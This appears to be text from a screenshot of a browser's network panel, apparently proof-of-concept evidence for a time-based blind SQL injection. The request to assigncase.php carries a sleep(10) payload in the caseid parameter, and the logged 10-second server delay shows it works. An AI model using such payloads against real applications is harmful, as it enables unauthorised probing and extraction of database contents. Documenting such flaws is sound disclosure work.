 Name
assigncase.php?caseid=1%27%20and%20(select%202%20from%20(select(sleep(10)))a)--%20b
logo.png
jquery-3.1.1.min.js
bootstrap.min.js
jquery.dataTables.min.js
dataTables.bootstrap.min.js
sweetalert2.all.min.js
settings.json
data:application/js...
glyphicons-halflings-regular.woff2
10 requests 6.8 kB transferred 340 kB resources Finish: 10.70 s DOMContentLoaded: 10.73 s Load: 10.73 s
× Headers Payload Preview Response Initiator Timing Cookies
Initial connection 241.57 ms
Request/Response DURATION
Request sent 0.70 ms
Waiting (TTFB) 10.04 s
Content Download 0.56 ms
Explanation 10.35 s
Server Timing TIME
During development, you can use the Server Timing API to add insights into the server-side timing of this request.